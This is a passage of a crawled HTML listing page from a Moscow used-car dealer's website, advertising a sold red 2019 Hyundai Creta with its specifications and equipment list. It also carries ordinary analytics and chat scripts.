

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://used-cars.ru/auto/hyundai/hyundai-creta-20-at-149-ls-5091836
body_size: 30069
content:
<!DOCTYPE html>
<html>
	<head itemscope itemtype="https://schema.org/WPHeader">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="id" class="id_resource" value="12565958">
	<!--295514 10-->
	<title itemprop="name">Купить Hyundai Creta 2019 г.в. с пробегом 31664 км по цене 2020000 руб в Москве – автосалон БорисХоф, Лот № 5091836</title>

	

	<meta itemprop="description" name="description" 
	content="Продажа б/у Hyundai Creta с пробегом 31664 км по цене 2020000 руб. Купить подержанный красный Hyundai Creta внедорожник автоматическая коробка в официальных автосалонах БорисХоф в Москве. Лот № 5091836." />

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5J84VX');</script>
<!-- End Google Tag Manager -->

	
	

	<base href="/"/>
	
	
		<meta name="yandex" content="noindex, follow" />
		<meta name="googlebot" content="noindex, follow" />
	

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon.png" alt="apple-touch-icon">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" alt="favicon">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" alt="favicon">
	

	<link rel="manifest" href="/site.webmanifest">
	<meta name="msapplication-TileColor" content="#b91d47">
	<meta name="theme-color" content="#ffffff">
	<meta name="yandex-verification" content="3f4be40ba3ee7982" />
	<!--link rel="stylesheet" href="/_assets/fonts/roboto/css2.css">
	<link rel="stylesheet" href="/_assets/fonts/montserrat/css.css"-->
	
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/normalize/normalize.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/normalize/normalize.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68">

	
	
	
	<link rel="preload" as="style" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/custom.css?v=4.9.68">
	
	<link rel="stylesheet" href="/add.css?v=4.9.68">

	<meta name="theme-color" content="#FFDB4D">
 	

	
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:sitename" content="БорисХоф - Автомобили с пробегом" />
	<meta property="og:title" content="Купить Hyundai Creta 2019 г.в. с пробегом 31664 км по цене 2020000 руб в Москве – автосалон БорисХоф, Лот № 5091836" />
	<meta property="og:description" content="Продажа б/у Hyundai Creta с пробегом 31664 км по цене 2020000 руб. Купить подержанный красный Hyundai Creta  автоматическая коробка в официальных автосалонах БорисХоф в Москве. Лот № 5091836." />
	<meta property="og:url" content="https://used-cars.ru/auto/hyundai/hyundai-creta-20-at-149-ls-5091836" />
	
	
	<meta property="og:image" content="/assets/images/auto/12565958/502e5e38ae729389b055ba5b32ef0aae.jpg" />
	<meta property="og:image:secure_url" content="/assets/images/auto/12565958/502e5e38ae729389b055ba5b32ef0aae.jpg" />
	
	
	
	

	<script>
	CSRF = "da61c29cd25105469e2c818959018d6991d4cf1a55b6d72eb03f59767afc3276";
</script>

	

	<!-- Begin Online-Chat {literal} -->
<script>
    (function(){(function c(d,w,m,i) {
        window.supportAPIMethod = m;
        var s = d.createElement('script');
        s.id = 'supportScript'; 
        var id = '71cf28f4bab8e88e3851502737dbbfcc';
        s.src = (!i ? 'https://zcdn.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
        s.onerror = i ? undefined : function(){c(d,w,m,true)};
        w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
        (d.head || d.body).appendChild(s);
    })(document,window,'OnlineChat')})();
</script>
<!-- {/literal} End Online-Chat -->

	

	
<script>
_sort_data = '';
_cnt_data = '';
</script>

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164181693-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164181693-1');
</script>
<!-- /Global site tag (gtag.js) - Google Analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	var ip = {ip_address: "3.144.230.51"};
	var yaParams = {};
	var xhr = new XMLHttpRequest();
	xhr.open('GET', 'https://ip.up66.ru/', true);
	xhr.onload = function() {
		yaParams.ip = this.responseText;
	}
	xhr.send();

   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(62169229, "init", {
		params:window.yaParams,
		clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer",
		params:window.ip
    });
	window.ym_counter_id = 62169229;
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62169229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- calltouch -->
<!--script type="text/javascript">
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
</script-->
<!-- /calltouch -->

<!-- mindbox -->
<script>
	mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
	mindbox.queue = mindbox.queue || [];
	mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- /mindbox -->


	
	
</head>
	<body class="body">
		<div class="wrapper car-card" style="overflow: visible;">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5J84VX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header ">
    <div class="header__desktop hidden_mobile">
		<div class="container">
            <div class="header__top">
                <div class="header__top-col">
                	<a class="logo" href="/">
						<div class="logo__title">
							<img src="/_assets/img/style/logo-new.webp" loading="lazy" width="278" height="18" aria-label="Logo" alt="header logo"></div>
						<!--div class="logo__subtitle">автомобили с пробегом</div-->
					</a>
                </div>
                <div class="header__top-col">
					<div class="contacts">
 						<div class="city js-city" data-city="1">Москва</div>
						<div class="phone js-phone">
							<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
							<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
							<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
							<!--div class="tac workhours">09:00-21:00</div-->
						</div>
                    </div>
					<div class="city-modal js-city-modal">
						<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
					</div>
                </div>
            </div>
            <div class="header__bottom js-menu">
                <div class="header__bottom-wrap">
                    <div class="header__nav">
                        <nav class="nav">
                            <ul>
								
								<li class="has-children">
									<a href="/auto">Автомобили в наличии</a>
									<ul class="sub-menu">
										<li class="popular">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_fire"/>
											</svg>
											<span>Самые популярные</span>
										</li>
										 <li><a href="/auto/audi">Audi</a></li> <li><a href="/auto/bmw">BMW</a></li> <li><a href="/auto/hyundai">Hyundai</a></li> <li><a href="/auto/jaguar">Jaguar</a></li> <li><a href="/auto/land-rover">Land Rover</a></li> <li><a href="/auto/mercedes-benz">Mercedes-Benz</a></li> <li><a href="/auto/mini">MINI</a></li> <li><a href="/auto/toyota">Toyota</a></li> <li><a href="/auto/volkswagen">Volkswagen</a></li> <li><a href="/auto/volvo">Volvo</a></li>
										<li class="active-link"><a href="/auto">Смотреть все</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Услуги</a>
									<ul class="sub-menu">
										<!--<li><a href="/buyback">Выкуп</a></li>-->
										<li><a href="/auction">Аукцион</a></li>
										
										
										<li><a href="/auto-selection">Автоподбор</a></li>
										<!--<li><a href="/vozvrat-7days">Возврат</a></li>-->
										<li><a href="/service">Сервис</a></li>
										<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
										
										<!--<li><a href="/vykup-avtoparkov">Выкуп автопарков</a></li>-->
										<li><a href="/trade-in">Трейд-Ин</a></li>
										<li><a href="/avtomobil-dostavkoj">Автомобиль с доставкой</a></li>
										<li><a href="/strahovanie">Страхование</a></li>										
									</ul>
								</li>						
								<li class="has-children">
									<a href="/about">О компании</a>
									<ul class="sub-menu">
										<li><a href="/legal">Правовая информация</a></li>
										<li><a href="/about/borishof">Наша История</a></li>
										<li><a href="/about/news">Новости</a></li>
										<li><a href="/about/management">Менеджмент</a></li>
										<li><a href="/about/career">Карьера в БорисХоф</a></li>
										<li><a href="/about/awards">Награды дилерский центров</a></li>
										<li><a href="/faq">Часто задаваемые вопросы</a></li>
										<li><a href="/feedback">Задать вопрос</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Контакты</a>
									<ul class="sub-menu">
										<li><a href="/contacts">Дилерские центры</a></li>
										<li><a href="/tochki-vykupa">Точки выкупа</a></li>
									</ul>
								</li>
                            </ul>
                        </nav>
                    </div>
					<div class="header__add">
						<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
							<div class="header__favourite-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
								</svg>
								<div class="header__favourite-count js-favourites-count">1</div>
							</div>
							<div class="tooltip">Избранное</div>
						</a>
						<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
							<div class="header__compare-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
								</svg>
								<div class="header__compare-count js-compare-count"></div>
							</div>
							<div class="tooltip">Сравнение</div>
						</a>
						<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
							<span>Заказать звонок</span>
						</a>
						<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
					</div>
                </div>
            </div>
        </div>
	</div>
	<div class="header__mobile hidden_desktop">
		<div class="container">
			<div class="header__top">
				<div class="contacts">
					<div class="city js-city" data-city="1">Москва</div>
					<div class="phone js-phone">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_phone"/>
						</svg>
						<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
						<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
						<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
						<!--div class="tac workhours">09:00-21:00</div-->
					</div>
				</div>
				<div class="city-modal js-city-modal">
					<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
				</div>
			</div>
			<div class="header__bottom">
				<a class="logo" href="/">
				<div class="logo__title"><img alt="header logo" src="/_assets/img/style/logo-new.webp" width="180" height="12" style="height: 100%;"></div>
				<!--div class="logo__subtitle">автомобили с пробегом</div-->
				</a>
				<div class="icons">
					<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
						<div class="header__favourite-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
							</svg>
							<div class="header__favourite-count js-favourites-count">1</div>
						</div>
						<div class="tooltip">Избранное</div>
					</a>
					<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
						<div class="header__compare-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
							</svg>
							<div class="header__compare-count js-compare-count"></div>
						</div>
						<div class="tooltip">Сравнение</div>
					</a>
					<div class="menu-btn js-mobile-menu-btn">
						<svg class="open">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-open"/>
						</svg>
						<svg class="close">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-close"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-menu js-mobile-menu">
			<div class="container">
				<nav class="nav">
					<ul>
						<li>
							<a href="/auto">Автомобили в наличии</a>
							</li>
						<li class="has-children">
							<a href="javascript:void(0);">Услуги</a>
							<ul class="sub-menu">
								<li><a href="/buyback">Выкуп</a></li>
								<li><a href="/auction">Аукцион</a></li>
								<li><a href="/komissionnaya-prodazha">Комиссионная продажа</a></li>
								<li><a href="/credit">Кредитование</a></li>
								<li><a href="/auto-selection">Автоподбор</a></li>
								<li><a href="/vozvrat-7days">Возврат</a></li>
								<li><a href="/service">Сервис</a></li>
								<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
							</ul>
						</li>						
						<li class="has-children">
							<a href="javascript:void(0);">О компании</a>
							<ul class="sub-menu">
								<li><a href="/legal">Правовая информация</a></li>
								<li><a href="/about/borishof">Наша История</a></li>
								<li><a href="/about/news">Новости</a></li>
								<li><a href="/about/management">Менеджмент</a></li>
								<li><a href="/about/career">Карьера в БорисХоф</a></li>
								<li><a href="/about/awards">Награды дилерский центров</a></li>
								<li><a href="/feedback">Задать вопрос</a></li>
							</ul>
						</li>
						<li class="has-children">
							<a href="javascript:void(0);">Контакты</a>
							<ul class="sub-menu">
								<li><a href="/contacts">Дилерские центры</a></li>
								<li><a href="/tochki-vykupa">Точки выкупа</a></li>
							</ul>
						</li>
					</ul>
				</nav>
				<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
				<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
					<span>Заказать звонок</span>
				</a>
			</div>
		</div>
	</div>
</header>
			<div class="breadcrumbs block" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="breadcrumbs__wrap block" itemprop="about" itemscope="" itemtype="https://schema.org/ItemList">
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/" itemprop="url">Главная</a>
							<meta itemprop="name" content="Главная">
						</div>
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/hyundai" itemprop="url">Hyundai</a>
							<meta itemprop="name" content="Hyundai">
						</div>
						<div class="breadcrumbs__item  breadcrumbs__link block mark-test" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/hyundai/creta" itemprop="url">Creta</a>
							<meta itemprop="name" content="Creta">			
						</div>
						<div class="breadcrumbs__item breadcrumbs__current block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/hyundai/hyundai-creta-20-at-149-ls-5091836" itemprop="url" style="pointer-events:none;">Hyundai Creta 2.0 AT (149 л.с.), 31664 км</a>
							<meta itemprop="name" content="Hyundai Creta 2.0 AT (149 л.с.), 31664 км">
						</div>
					</div>
				</div>
			</div>
			<!--fixed_header_detail start-->
			<div class="detail_car_top_block">
			<section class="section">
				<div class="container">
					<div class="product-card line__name">
						<div class="product-card__left product-card__name">
							<h1 class=" product-card__title title-2 js-print_content">
								<span>Hyundai Creta, 2019 г.в., с пробегом 31 664 км</span>
							</h1>
							
						</div>
						<div class="product-card__right js-print_content">
							<div class="product-card__price">
								
								<span class="new">Автомобиль продан</span>
							</div>
							<!--product-card__icons
							<div class="product-card__icons">
								<div title="Поделиться" class="offer__share add_to_share" data-id="12565958">
									<script src="https://yastatic.net/share2/share.js"></script>
									<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
								</div>
								<div title="Сравнить" class="offer__compare add_to_compare" data-id="12565958">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
									</svg>
								</div>
								<div title="Избранное" class="offer__favourite add_to_favourites" data-id="12565958">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
									</svg>
								</div>
							</div>
							product-card__icons-->
						</div>
             		</div>
            	</div>
        	</section>
			
			<section class="section block-line__contacts-fixed">
				<div class="container">
					<div class="product-card line__contacts">
						<div class="product-card__left">
							<div class="product-card__contact_col product-card__contact_name">
								<div class="product-card__contact_dealer">
									БорисХоф
								</div>
								<div class="product-card__contact_addr">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_place"></use>
									</svg>
									МКАД, 24-й километр, 1
								</div>
								<div class="product-card__contact_col product-card__contact_link">
									<div class="product-card__contact_tomap">
										<a href="#dealer_address">показать на карте</a>
									</div>
								</div>
							</div>
							<div class="product-card__contact_col">
								<div class="product-card__contact-label">
									Лот № 
								</div>
								<div class="product-card__contact-value">
									<div class="lot_id">5091836</div>
								</div>								
							</div>
							<div class="product-card__contact_col">
								<div class="product-card__contact_phone">
									<div class="product-card__contact-label">Телефон:</div>
									<div class="product-card__contact-value">
										<a href="tel:+74957450666" class="tel ">+7 (495) 745-06-66</a>
									</div>
								</div>
							</div>
							<div class="product-card__contact_col">
								<a href="#" data-fancybox data-src="#header_modal">
									<div class="product-card__contact_grade product-card__online-reveal">
											<span class="bold">Онлайн-показ</span>
											<div class="svg">	
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.25 9C6.25 8.00544 6.64509 7.05161 7.34835 6.34835C8.05161 5.64509 9.00544 5.25 10 5.25C10.9946 5.25 11.9484 5.64509 12.6517 6.34835C13.3549 7.05161 13.75 8.00544 13.75 9C13.75 9.99456 13.3549 10.9484 12.6517 11.6517C11.9484 12.3549 10.9946 12.75 10 12.75C9.00544 12.75 8.05161 12.3549 7.34835 11.6517C6.64509 10.9484 6.25 9.99456 6.25 9ZM10 6.75C9.40326 6.75 8.83097 6.98705 8.40901 7.40901C7.98705 7.83097 7.75 8.40326 7.75 9C7.75 9.59674 7.98705 10.169 8.40901 10.591C8.83097 11.0129 9.40326 11.25 10 11.25C10.5967 11.25 11.169 11.0129 11.591 10.591C12.0129 10.169 12.25 9.59674 12.25 9C12.25 8.40326 12.0129 7.83097 11.591 7.40901C11.169 6.98705 10.5967 6.75 10 6.75Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.616 1.75C8.36747 1.74974 8.12132 1.7985 7.89165 1.89348C7.66199 1.98847 7.45331 2.12783 7.27757 2.30357C7.10183 2.47931 6.96247 2.68798 6.86748 2.91765C6.7725 3.14732 6.72374 3.39347 6.724 3.642C6.72383 3.96318 6.60291 4.27256 6.38526 4.50875C6.1676 4.74493 5.8691 4.89065 5.549 4.917L3.319 5.097C3.10574 5.11417 2.90405 5.20102 2.74503 5.34414C2.586 5.48727 2.47847 5.67872 2.439 5.889C1.99022 8.25888 1.95706 10.6888 2.341 13.07L2.438 13.674C2.53 14.244 2.999 14.679 3.575 14.726L5.518 14.884C8.50109 15.1261 11.4989 15.1261 14.482 14.884L16.424 14.726C16.7041 14.7034 16.9684 14.5874 17.1748 14.3966C17.3811 14.2059 17.5175 13.9514 17.562 13.674L17.659 13.07C18.0426 10.6887 18.0091 8.25882 17.56 5.889C17.5203 5.67891 17.4127 5.48768 17.2537 5.34475C17.0947 5.20182 16.8931 5.11512 16.68 5.098L14.451 4.917C14.1309 4.89065 13.8324 4.74493 13.6147 4.50875C13.3971 4.27256 13.2762 3.96318 13.276 3.642C13.2763 3.39347 13.2275 3.14732 13.1325 2.91765C13.0375 2.68798 12.8982 2.47931 12.7224 2.30357C12.5467 2.12783 12.338 1.98847 12.1083 1.89348C11.8787 1.7985 11.6325 1.74974 11.384 1.75H8.616ZM5.23 3.438C5.28222 2.57533 5.66166 1.76509 6.2909 1.17265C6.92014 0.580201 7.75175 0.250204 8.616 0.25H11.384C13.189 0.25 14.664 1.66 14.77 3.438L16.802 3.603C17.3426 3.64664 17.8539 3.8667 18.2571 4.22933C18.6604 4.59196 18.9334 5.07707 19.034 5.61C19.515 8.15 19.551 10.755 19.14 13.308L19.043 13.913C18.945 14.5216 18.6457 15.0798 18.193 15.4982C17.7404 15.9166 17.1604 16.1711 16.546 16.221L14.604 16.379C11.5397 16.6273 8.46031 16.6273 5.396 16.379L3.454 16.221C2.83958 16.1711 2.25964 15.9166 1.80696 15.4982C1.35427 15.0798 1.055 14.5216 0.957 13.913L0.86 13.308C0.44878 10.7553 0.484648 8.15045 0.966 5.61C1.06677 5.07714 1.33977 4.59213 1.74303 4.22952C2.14628 3.86692 2.65747 3.6468 3.198 3.603L5.23 3.438Z" fill="white"/>
</svg>

											</div>
										
									</div>
								</a>
							</div>
						</div>
						<div class="product-card__right">
							<!--pdf-->
						
							
							<div class="product-card__contact_col product-card__contact_btn">
								<!--share-->
									<div title="Поделиться" class="offer__share add_to_share" data-id="12565958">
										<script src="https://yastatic.net/share2/share.js"></script>
										<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
									</div>
								<!--share-->
								<a href="#" class="product-card__contact_button button button_red" data-fancybox="" data-src="#order_modal" data-car="Hyundai Creta 2.0 AT (149 л.с.) (Z94G2813BLR225787)" data-dealer="2517">
									<span>
										<svg>
											<use xlink:href="/_assets/svg/sprite.svg#icon_phone"></use>
										</svg>
										Заказать обратный звонок
									</span>
								</a>
								<a href="#" class="product-card__contact_button button hidden" data-fancybox="" data-src="#carrating_modal">
									<img src="/assets/images/carrating/arrows.png" height="17">
									<span>
										Обменять автомобиль
									</span>
								</a>
							</div>
						</div>
					</div>
				</div>
			</section>		
			
			</div>
			<!--fixed_header_detail end-->
			<section class="section after-section" style="z-index: 0;">
				<div class="container">
					<div class="product-card line__general">
						<div class="product-card__left">
							
							<section class="gallery ">
								<div class="gallery__wrap">
							<!--product-card__icons-->
							<div class="product-card__icons">
								<!--div title="Поделиться" class="offer__share add_to_share" data-id="12565958">
									<script src="https://yastatic.net/share2/share.js"></script>
									<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
								</div-->
								<div title="Сравнить" class="offer__compare add_to_compare" data-id="12565958">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
									</svg>
								</div>
								<div title="Избранное" class="offer__favourite add_to_favourites" data-id="12565958">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
									</svg>
								</div>
							</div>
							<!--product-card__icons-->
									
									
									<!-- <div class="chargeback">7 дней на возврат</div> -->
									<div class="youtube-video js-youtube-video-link"><span>Смотреть видео</span></div>
									<div class="gallery__top js-gallery-top owl-carousel" >
										
	<a href="/_assets/img/no-img.jpg" class="gallery__item" data-fancybox="gal">
		<picture>
			
			<source srcset="/_assets/img/no-img.jpg" type="image/webp">
			<img src="/_assets/img/no-img.jpg" alt="Hyundai Creta 2019" loading="lazy" class="js-print_content">
			
		</picture>
	</a>

									</div>
								</div>
								<div class="gallery__thumbs js-thumbs">
									
	<div class="gallery__thumbs-item js-gallery-thumb" >
		<picture style="width: 100%;">
			
			<source srcset="/_assets/img/no-img.jpg" type="image/webp">
			<img src="/_assets/img/no-img.jpg" alt="Hyundai Creta 2019" loading="lazy" width="100%">
			
		</picture>
		
	</div>

								</div>
							</section>
							<!--block_feedback_info-->
							<div class="block_feedback_info">
								<div class="text">Узнайте полную историю владения автомобилем</div>
<a href="#" class="product-card__contact_button button button_red" data-fancybox="" data-src="#order_modal" data-car="Hyundai Creta 2.0 AT (149 л.с.) (Z94G2813BLR225787)" data-dealer="2517">
									
										<svg>
											<use xlink:href="/_assets/svg/sprite.svg#icon_phone"></use>
										</svg>
									<span>
										Получить отчет
									</span>
								</a>
							</div>
							<!--block_feedback_info-->
							
							<div class="product-info js-product-tabs">
								<div class="product-info__tabs">
									<div class="product-info__tab js-product-tab active" data-product-tab="product-tab2">Комплектация</div>
									
								</div>
								<div class="product-info__container js-print_content">
									<div class="product-info__wrap js-product-wrap" data-product-tab="product-tab2" style="display: block;">
										<div class="product-info__list">
											<div class="complectation__item"><div class="complectation__item_title aktivnaya-bezopasnost">Активная безопасность</div><ul class="complectation__item_list"><li>Антиблокировочная система</li><li>Антипробуксовочная система</li><li>Система курсовой устойчивости</li><li>Система помощи при экстренном торможении</li><li>Датчик давления в шинах</li><li>ЭРА-ГЛОНАСС</li></ul></div><div class="complectation__item"><div class="complectation__item_title passivnaya-bezopasnost">Пассивная безопасность</div><ul class="complectation__item_list"><li>Подушки безопасности водителя</li><li>Подушки безопасности пассажира</li><li>Система крепления детских автокресел</li></ul></div><div class="complectation__item"><div class="complectation__item_title protivougonnaya-sistema">Противоугонная система</div><ul class="complectation__item_list"><li>Иммобилайзер</li><li>Центральный замок</li></ul></div><div class="complectation__item"><div class="complectation__item_title pomosh-pri-vozhdenii">Помощь при вождении</div><ul class="complectation__item_list"><li>Бортовой компьютер</li><li>Камера заднего вида</li><li>Система помощи при старте в гору</li><li>Система помощи при спуске с горы</li></ul></div><div class="complectation__item"><div class="complectation__item_title komfort">Комфорт</div><ul class="complectation__item_list"><li>Усилитель руля</li><li>Регулировка руля</li><li>Регулировка сиденья водителя в двух плоскостях</li><li>Электростеклоподъемники передние и задние</li><li>Электропривод зеркал</li></ul></div><div class="complectation__item"><div class="complectation__item_title upravlenie-klimatom-i-obogrev">Управление климатом и обогрев</div><ul class="complectation__item_list"><li>Кондиционер</li><li>Климат-контроль 1-зонный</li><li>Подогрев сидений водителя и пассажира</li><li>Подогрев руля</li><li>Обогрев зеркал</li><li>Обогрев лобового стекла</li><li>Обогрев форсунок стеклоомывателей</li></ul></div><div class="complectation__item"><div class="complectation__item_title multimedia-i-navigatciya">Мультимедиа и навигация</div><ul 